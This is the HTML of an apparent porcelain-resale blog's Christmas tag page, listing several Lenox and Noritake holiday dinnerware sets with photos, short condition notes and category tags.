			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/lenox/" rel="category tag">lenox</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/holly/" rel="tag">holly</a>, <a href="https://porcelainchinagold.com/tag/large/" rel="tag">large</a>, <a href="https://porcelainchinagold.com/tag/lenox/" rel="tag">lenox</a>, <a href="https://porcelainchinagold.com/tag/mint/" rel="tag">mint</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/special/" rel="tag">special</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5772 -->									<article id="post-5766" class="post-5766 post type-post status-publish format-standard has-post-thumbnail hentry category-17pcslenox tag-17pcslenox tag-berry tag-china tag-christmas tag-dinner tag-gold tag-holiday tag-holly tag-trim tag-wreath">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/01/16/17pcslenox-christmas-holiday-holly-berry-wreath-gold-trim-china-dinner-set/" title="Permalink to (17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" rel="bookmark">(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/01/16/17pcslenox-christmas-holiday-holly-berry-wreath-gold-trim-china-dinner-set/" title="3:31 am" rel="bookmark"><time class="entry-date" datetime="2024-01-16T03:31:27+00:00">January 16, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_01_prss.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>
 	<br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_02_bjf.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>  
 		<br/>

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_03_skxk.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/> 
<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_04_chn.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>
<br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_05_sl.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>  <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_06_gf.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>	    	 <br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_07_ujut.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>   <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_08_zp.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/> 
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/17_PcsLenox_Christmas_Holiday_Holly_Berry_Wreath_Gold_Trim_China_Dinner_Set_09_mrr.jpg" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/>	
<br/> <br/>
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/> <br/>    Very good condition not chip. (1)serving platte 14 3/8.  <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set" alt="(17)PcsLenox Christmas Holiday Holly Berry Wreath Gold Trim China Dinner Set"/> 
 <br/>  
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/17pcslenox/" rel="category tag">17pcslenox</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/17pcslenox/" rel="tag">17pcslenox</a>, <a href="https://porcelainchinagold.com/tag/berry/" rel="tag">berry</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://porcelainchinagold.com/tag/holly/" rel="tag">holly</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>, <a href="https://porcelainchinagold.com/tag/wreath/" rel="tag">wreath</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5766 -->									<article id="post-5570" class="post-5570 post type-post status-publish format-standard has-post-thumbnail hentry category-lenox tag-13pc tag-china tag-christmas tag-colonial tag-complete tag-fine tag-lenox tag-plates tag-wreath">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/11/27/lenox-fine-china-colonial-christmas-wreath-plates-13pc-complete-set-2/" title="Permalink to Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" rel="bookmark">Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/11/27/lenox-fine-china-colonial-christmas-wreath-plates-13pc-complete-set-2/" title="7:23 am" rel="bookmark"><time class="entry-date" datetime="2023-11-27T07:23:49+00:00">November 27, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_01_omve.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>	 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_02_ikl.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>
 


<br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_03_hs.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>
  

<br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_04_aawf.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/> 
 <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_05_nea.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/> <br/>
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_06_nf.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>


 <br/> 
		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_07_matj.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>

<br/> 	
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_08_ejlt.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>
			<br/> 	

 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_09_ko.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/> <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_10_kvop.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/> 
   <br/> 

 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_11_gj.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>  <br/>
  		 
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_12_hxo.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>   <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_Fine_China_Colonial_Christmas_Wreath_Plates_13pc_Complete_Set_13_iryb.jpg" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>
	 <br/> 
   
<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/>  
  <br/> Lenox Fine China Colonial Christmas Wreath Plates &#8211; 13pc Complete Set. Excellent condition 10.75 diameter.

<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set" alt="Lenox Fine China Colonial Christmas Wreath Plates 13pc Complete Set"/><br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/lenox/" rel="category tag">lenox</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/13pc/" rel="tag">13pc</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/colonial/" rel="tag">colonial</a>, <a href="https://porcelainchinagold.com/tag/complete/" rel="tag">complete</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/lenox/" rel="tag">lenox</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/wreath/" rel="tag">wreath</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5570 -->									<article id="post-5370" class="post-5370 post type-post status-publish format-standard has-post-thumbnail hentry category-lenox tag-china tag-christmas tag-dinnerware tag-greetings tag-lenox tag-piece tag-winter">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/10/01/lenox-china-winter-greetings-christmas-12-piece-dinnerware-set-no/" title="Permalink to Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O" rel="bookmark">Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/10/01/lenox-china-winter-greetings-christmas-12-piece-dinnerware-set-no/" title="4:58 am" rel="bookmark"><time class="entry-date" datetime="2023-10-01T04:58:01+00:00">October 1, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Lenox_China_Winter_Greetings_Christmas_12_Piece_Dinnerware_Set_N_O_01_wnwo.jpg" title="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O" alt="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O"/>

<br/>
 
	 	<br/>
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O" alt="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O"/>
<br/>	For full item description. Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set &#8211; N/O. Our classic Winter Greetings Collection features peaceful birds perched amidst a motif of pine cone, holly, and mistletoe. Crafted from durable porcelain with 24k gold accents, this 12-piece dinnerware set makes an artful addition to the holiday tabletop. The service for four includes dinner plates, salad plates, and mugs for four people. New Other / Open Box / Torn Box &#8211; Product Fine. Buyers are responsible for returning the item(s) in the same condition that they were sent. Founded in 1988, One4Silver has been serving our customers for more than 35 years. We do our best to provide as many details, pictures, and items specifics as possible about the products we offer. Add to Favorite Sellers. Sign up to Newsletter. View more great items. Wedgwood China CHARLECOTE Oval Serving Bowl. SET OF TWELVE &#8211; Oneida Stainless &#8211; PAUL REVERE &#8211; Dinner Knives NEW. Lenox China Blue Bay Dessert Mugs &#8211; Set of Four &#8211; N/O. Oneida Stainless &#8211; CARINE SILHOUETTE &#8211; Flatware &#8211; 59pc Set. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. 			 


<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O" alt="Lenox China Winter Greetings Christmas 12 Piece Dinnerware Set N/O"/><br/>

			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/lenox/" rel="category tag">lenox</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/dinnerware/" rel="tag">dinnerware</a>, <a href="https://porcelainchinagold.com/tag/greetings/" rel="tag">greetings</a>, <a href="https://porcelainchinagold.com/tag/lenox/" rel="tag">lenox</a>, <a href="https://porcelainchinagold.com/tag/piece/" rel="tag">piece</a>, <a href="https://porcelainchinagold.com/tag/winter/" rel="tag">winter</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5370 -->									<article id="post-5316" class="post-5316 post type-post status-publish format-standard has-post-thumbnail hentry category-noritake tag-backmarks tag-ball tag-china tag-christmas tag-gold tag-heavy tag-mixed tag-noritake tag-pieces">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/09/17/noritake-china-christmas-ball-heavy-gold-mixed-backmarks-27-pieces-175-2/" title="Permalink to Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" rel="bookmark">Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/09/17/noritake-china-christmas-ball-heavy-gold-mixed-backmarks-27-pieces-175-2/" title="2:58 pm" rel="bookmark"><time class="entry-date" datetime="2023-09-17T14:58:41+00:00">September 17, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Noritake_China_Christmas_Ball_Heavy_Gold_Mixed_backmarks_27_pieces_175_01_gu.jpg" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/>
 
 <br/>



<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/> <br/> This elegant dinner set from Noritake is perfect for your Christmas table setting. Featuring the beautiful Christmas Ball pattern in gold, this 27-piece. Made from high-quality porcelain, this set is durable and perfect for special occasions. The mixed backmarks add unique character to each piece, making it a one-of-a-kind addition to your collection. Imported from Japan, this dinner set is sure to impress your guests. 6 bread and butter. 3 cups and saucer. 6 coup cereal bowls. 4 coupe soup bowls.
<br/>	 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/>	 <br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/noritake/" rel="category tag">noritake</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/backmarks/" rel="tag">backmarks</a>, <a href="https://porcelainchinagold.com/tag/ball/" rel="tag">ball</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/heavy/" rel="tag">heavy</a>, <a href="https://porcelainchinagold.com/tag/mixed/" rel="tag">mixed</a>, <a href="https://porcelainchinagold.com/tag/noritake/" rel="tag">noritake</a>, <a href="https://porcelainchinagold.com/tag/pieces/" rel="tag">pieces</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5316 -->									<article id="post-5274" class="post-5274 post type-post status-publish format-standard has-post-thumbnail hentry category-noritake tag-backmarks tag-ball tag-china tag-christmas tag-gold tag-heavy tag-mixed tag-noritake tag-pieces">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/09/07/noritake-china-christmas-ball-heavy-gold-mixed-backmarks-27-pieces-175/" title="Permalink to Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" rel="bookmark">Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/09/07/noritake-china-christmas-ball-heavy-gold-mixed-backmarks-27-pieces-175/" title="1:28 am" rel="bookmark"><time class="entry-date" datetime="2023-09-07T01:28:01+00:00">September 7, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Noritake_China_Christmas_Ball_Heavy_Gold_Mixed_backmarks_27_pieces_175_01_bai.jpg" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/> <br/> 	   <br/> 
 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/><br/> This elegant dinner set from Noritake is perfect for your Christmas table setting. Featuring the beautiful Christmas Ball pattern in gold, this 27-piece. Made from high-quality porcelain, this set is durable and perfect for special occasions. The mixed backmarks add unique character to each piece, making it a one-of-a-kind addition to your collection. Imported from Japan, this dinner set is sure to impress your guests. 6 bread and butter. 3 cups and saucer. 6 coup cereal bowls. 4 coupe soup bowls.  <br/>  
 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175" alt="Noritake China Christmas Ball Heavy Gold Mixed backmarks 27 pieces 175"/>  <br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/noritake/" rel="category tag">noritake</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/backmarks/" rel="tag">backmarks</a>, <a href="https://porcelainchinagold.com/tag/ball/" rel="tag">ball</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/heavy/" rel="tag">heavy</a>, <a href="https://porcelainchinagold.com/tag/mixed/" rel="tag">mixed</a>, <a href="https://porcelainchinagold.com/tag/noritake/" rel="tag">noritake</a>, <a href="https://porcelainchinagold.com/tag/pieces/" rel="tag">pieces</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5274 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>					<div class="nav-previous"><a href="https://porcelainchinagold.com/tag/christmas/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>						</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2025/11/25/haviland-ranson-coffee-and-dessert-gold-trimmed-china-52-pieces-12-5/">Haviland Ranson Coffee and Dessert Gold Trimmed China 52 pieces 12.5</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2025/11/24/beautiful-chinese-gilded-rose-medallion-porcelain-plate-8/">Beautiful Chinese gilded rose medallion porcelain plate</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2025/11/24/11-vintage-hand-painted-floral-gold-trim-porcelain-7-plates-germany-1930s/">11 Vintage Hand Painted Floral Gold Trim Porcelain 7&#8221; Plates Germany 1930&#8217;s</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2025/11/23/royalty-porcelain-20-pcgold-rope-dinner-set-bone-china/">Royalty Porcelain 20-pc&#8217;Gold Rope&#8217; Dinner Set, Bone China</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2025/11/23/3-3qing-yongzheng-marked-enamel-colour-porcelain-gold-flower-bird-cup-mug-pair/">3.3&#8221;Qing Yongzheng Marked Enamel Colour Porcelain Gold Flower Bird Cup Mug Pair</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
